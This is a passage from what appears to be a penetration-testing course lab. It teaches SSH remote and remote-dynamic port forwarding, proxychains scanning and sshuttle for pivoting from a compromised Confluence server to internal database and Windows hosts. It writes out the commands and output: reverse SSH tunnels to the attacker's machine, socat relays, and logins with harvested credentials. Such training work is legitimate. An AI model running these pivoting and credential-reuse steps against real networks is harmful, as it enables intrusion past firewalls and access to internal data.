
Figure 8: The SSH remote port forward setup
We can connect from CONFLUENCE01 to our Kali machine over SSH. The listening TCP port 2345 is bound to the loopback interface on our Kali machine. Packets sent to this port are pushed by the Kali SSH server software through the SSH tunnel back to the SSH client on CONFLUENCE01. They are then forwarded to the PostgreSQL database port on PGDATABASE01.
Let's set this up in our lab. First, we'll need to enable the SSH server on our Kali machine. OpenSSH server is preinstalled - all we need to do is start it.
Warning
Before you start the Kali SSH server, make sure you've set a strong, unique password for the Kali user!
We can check that the SSH port is open as we expected using ss.
kali@kali:~$ sudo ss -ntplu
Netid State  Recv-Q Send-Q Local Address:Port Peer Address:Port Process
tcp   LISTEN 0      128          0.0.0.0:22        0.0.0.0:*     users:(("sshd",pid=181432,fd=3))
tcp   LISTEN 0      128             [::]:22           [::]:*     users:(("sshd",pid=181432,fd=4))
The SSH server is listening on port 22 on all interfaces for both IPv4 and IPv6.
Once we have a reverse shell from CONFLUENCE01, we ensure we have a TTY shell, then create an SSH remote port forward as part of an SSH connection back to our Kali machine.
Warning
In order to connect back to the Kali SSH server using a username and password you may have to explicity allow password-based authentication by setting PasswordAuthentication to yes in /etc/ssh/sshd_config.
The SSH remote port forward option is -R, and has a very similar syntax to the local port forward option. It also takes two socket pairs as the argument. The listening socket is defined first, and the forwarding socket is second.
In this case, we want to listen on port 2345 on our Kali machine (127.0.0.1:2345), and forward all traffic to the PostgreSQL port on PGDATABASE01 (10.4.50.215:5432).
confluence@confluence01:/opt/atlassian/confluence/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'

confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -R 127.0.0.1:2345:10.4.50.215:5432 kali@192.168.118.4
< 127.0.0.1:2345:10.4.50.215:5432 kali@192.168.118.4
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '192.168.118.4 (192.168.118.4)' can't be established.
ECDSA key fingerprint is SHA256:OaapT7zLp99RmHhoXfbV6JX/IsIh7HjVZyfBfElMFn0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
kali@192.168.118.4's password:
The SSH connection back to our Kali machine was successful.
We can confirm that our remote port forward port is listening by checking if port 2345 is open on our Kali loopback interface.
kali@kali:~$ ss -ntplu
Netid State  Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
tcp   LISTEN 0      128        127.0.0.1:2345      0.0.0.0:*
tcp   LISTEN 0      128          0.0.0.0:22        0.0.0.0:*
tcp   LISTEN 0      128             [::]:22           [::]:*
It is! Our port forward is now set up as we intended, with the SSH port forward command running on CONFLUENCE01.

Figure 9: The SSH remote port forward command running
We can now start probing port 2345 on the loopback interface of our Kali machine, as though we're probing the PostgreSQL database port on PGDATABASE01 directly. On our Kali machine, we will use psql, passing 127.0.0.1 as the host (-h), 2345 as the port (-p), and using the database credentials of the postgres user (-U) we found earlier on CONFLUENCE01.
kali@kali:~$ psql -h 127.0.0.1 -p 2345 -U postgres
Password for user postgres:
psql (14.2 (Debian 14.2-1+b3), server 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=# \l
                                  List of databases
    Name    |  Owner   | Encoding |   Collate   |    Ctype    |   Access privileges
------------+----------+----------+-------------+-------------+-----------------------
 confluence | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
 template1  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
(4 rows)

postgres=#
Success! We're now interacting with the PostgreSQL instance running on PGDATABASE01 through our SSH remote port forward by connecting to port 2345 on our own Kali machine.
In this section, we created an SSH remote port forward to allow us to connect to an internal database server from our Kali machine. We did this while traversing a perimeter firewall, which would otherwise block inbound connections.
18.3.4. SSH Remote Dynamic Port Forwarding
With remote port forwarding, we were able to forward packets to one socket per SSH connection. However, just as we found with local port forwarding, this single-socket-per-connection limitation can slow us down. We often want more flexibility when attacking networks, especially in the enumeration stages.
Luckily, remote dynamic port forwarding1 can provide this flexibility. Just as the name suggests, remote dynamic port forwarding creates a dynamic port forward in the remote configuration. The SOCKS proxy port is bound to the SSH server, and traffic is forwarded from the SSH client.
To conceptualize how useful this might be, let's apply it to our previous scenario. The following diagram illustrates how the network layout would improve if we were to apply remote dynamic port forwarding to the remote port forwarding scenario.

Figure 10: The SSH remote dynamic port forward layout applied to the remote port forward scenario
It's much more flexible. Suddenly, we are able to connect to other ports and hosts through the same connection.
Warning
Remote dynamic port forwarding is just another instance of dynamic port forwarding, so we gain all the flexibility of traditional dynamic port forwarding alongside the benefits of the remote configuration. We are able to connect to any port on any host that CONFLUENCE01 has access to by passing SOCKS-formatted packets through the SOCKS proxy port that is bound on our Kali machine.
Remote dynamic port forwarding has only been available since October 2017's OpenSSH 7.6.2 Despite this, only the OpenSSH client needs to be version 7.6 or above to use it - the server version doesn't matter.
Let extend our scenario again. This time we find a Windows server (MULTISERVER03) on the DMZ network. The firewall prevents us from connecting to any port on MULTISERVER03, or any port other than TCP/8090 on CONFLUENCE01 from our Kali machine. But we can SSH out from CONFLUENCE01 to our Kali machine, then create a remote dynamic port forward so we can start enumerating MULTISERVER03 from Kali.
Once connected, our network should be organized much like the following diagram:

Figure 11: The SSH remote dynamic port forward setup we are aiming for
The SSH session is initiated from CONFLUENCE01, connecting to the Kali machine, which is running an SSH server. The SOCKS proxy port is then bound to the Kali machine on TCP/9998. Packets sent to that port will be pushed back through the SSH tunnel to CONFLUENCE01, where they will be forwarded based on where they're addressed - in this case, MULTISERVER03.
To demonstrate exactly how useful remote dynamic port forwarding can be, let's set up an example in the lab. Once we have a reverse shell from CONFLUENCE01, have spawned a TTY shell within it, and have enabled SSH on our Kali machine, we can start crafting the remote dynamic port forwarding command.
The remote dynamic port forwarding command is relatively simple, although (slightly confusingly) it uses the same -R option as classic remote port forwarding. The difference is that when we want to create a remote dynamic port forward, we pass only one socket: the socket we want to listen on the SSH server. We don't even need to specify an IP address; if we just pass a port, it will be bound to the loopback interface of the SSH server by default.
To bind the SOCKS proxy to port 9998 on the loopback interface of our Kali machine, we simply specify -R 9998 to the SSH command we run on CONFLUENCE01. We'll also pass the -N flag to prevent a shell from being opened.
confluence@confluence01:/opt/atlassian/confluence/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'

confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -R 9998 kali@192.168.118.4
<n/confluence/bin$ ssh -N -R 9998 kali@192.168.118.4
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '192.168.118.4 (192.168.118.4)' can't be established.
ECDSA key fingerprint is SHA256:OaapT7zLp99RmHhoXfbV6JX/IsIh7HjVZyfBfElMFn0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
kali@192.168.118.4's password:
Back on our Kali machine, we can check that port 9998 is bound by using ss.
kali@kali:~$ sudo ss -ntplu
Netid State   Recv-Q  Send-Q   Local Address:Port   Peer Address:Port Process
tcp   LISTEN  0       128          127.0.0.1:9998        0.0.0.0:*     users:(("sshd",pid=939038,fd=9))
tcp   LISTEN  0       128            0.0.0.0:22          0.0.0.0:*     users:(("sshd",pid=181432,fd=3))
tcp   LISTEN  0       128              [::1]:9998           [::]:*     users:(("sshd",pid=939038,fd=7))
tcp   LISTEN  0       128               [::]:22             [::]:*     users:(("sshd",pid=181432,fd=4))
The SOCKS proxy port has been bound on both the IPv4 and IPv6 loopback interfaces on our Kali machine. We're ready to use it!
Just as we did in the classic dynamic port forwarding example, we can use Proxychains to tunnel traffic over this SOCKS proxy port. We'll edit our Proxychains configuration file at /etc/proxychains4.conf on our Kali machine to reflect our new local SOCKS proxy port.
kali@kali:~$ tail /etc/proxychains4.conf
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 9998
We can then run nmap with proxychains as we did before, this time against MULTISERVER03.
kali@kali:~$ proxychains nmap -vvv -sT --top-ports=20 -Pn -n 10.4.50.64
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-20 06:25 EDT
Initiating Connect Scan at 06:25
Scanning 10.4.50.64 [20 ports]
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  10.4.50.64:22 <--socket error or timeout!
...
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  10.4.50.64:135  ...  OK
Discovered open port 135/tcp on 10.4.50.64
Completed Connect Scan at 06:28, 210.26s elapsed (20 total ports)
Nmap scan report for 10.4.50.64
Host is up, received user-set (6.7s latency).
Scanned at 2022-07-20 06:25:25 EDT for 210s

PORT     STATE  SERVICE       REASON
21/tcp   closed ftp           conn-refused
22/tcp   closed ssh           conn-refused
23/tcp   closed telnet        conn-refused
25/tcp   closed smtp          conn-refused
53/tcp   closed domain        conn-refused
80/tcp   open   http          syn-ack
110/tcp  closed pop3          conn-refused
111/tcp  closed rpcbind       conn-refused
135/tcp  open   msrpc         syn-ack
139/tcp  closed netbios-ssn   conn-refused
143/tcp  closed imap          conn-refused
443/tcp  closed https         conn-refused
445/tcp  closed microsoft-ds  conn-refused
993/tcp  closed imaps         conn-refused
995/tcp  closed pop3s         conn-refused
1723/tcp closed pptp          conn-refused
3306/tcp closed mysql         conn-refused
3389/tcp open   ms-wbt-server syn-ack
5900/tcp closed vnc           conn-refused
8080/tcp closed http-proxy    conn-refused

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 210.31 seconds
After a few minutes, we receive our results and discover ports 80, 135, and 3389 are open.
Warning
Scanning is a little slower against this Windows host - likely due to the different way the Windows firewall responds when a port is closed compared to Linux.
In this section, we used SSH remote dynamic port forwarding to open a SOCKS proxy port on our Kali machine by initiating an SSH connection from a remote compromised host. We then used Proxychains to port scan a host on the internal network through the SOCKS proxy port.
18.3.5. Using sshuttle
In situations where we have direct access to an SSH server, behind which is a more complex internal network, classic dynamic port forwarding might be difficult to manage. sshuttle1 is a tool that turns an SSH connection into something similar to a VPN by setting up local routes that force traffic through the SSH tunnel. However, it requires root privileges on the SSH client and Python3 on the SSH server, so it's not always the most lightweight option. In the appropriate scenario, however, it can be very useful.
In our lab environment, we have SSH access to PGDATABASE01, which we can access through a port forward set up on CONFLUENCE01. Let's run sshuttle through this to observe its capabilities.
First, we can set up a port forward in a shell on CONFLUENCE01, listening on port 2222 on the WAN interface and forwarding to port 22 on PGDATABASE01.
confluence@confluence01:/opt/atlassian/confluence/bin$ socat TCP-LISTEN:2222,fork TCP:10.4.50.215:22
</bin$ socat TCP-LISTEN:2222,fork TCP:10.4.50.215:22
Next, we can run sshuttle, specifying the SSH connection string we want to use, as well as the subnets that we want to tunnel through this connection (10.4.50.0/24 and 172.16.50.0/24).
kali@kali:~$ sshuttle -r database_admin@192.168.50.63:2222 10.4.50.0/24 172.16.50.0/24
[local sudo] Password:

database_admin@192.168.50.63's password:

c : Connected to server.
Failed to flush caches: Unit dbus-org.freedesktop.resolve1.service not found.
fw: Received non-zero return code 1 when flushing DNS resolver cache.
Although we don't receive much output from sshuttle, in theory, it should have set up the routing on our Kali machine so that any requests we make to hosts in the subnets we specified will be pushed transparently through the SSH connection. Let's test if this is working by trying to connect to the SMB share on HRSHARES in a new terminal.
kali@kali:~$ smbclient -L //172.16.50.217/ -U hr_admin --password=Welcome1234

        Sharename       Type      Comment
        ---------       ----      -------
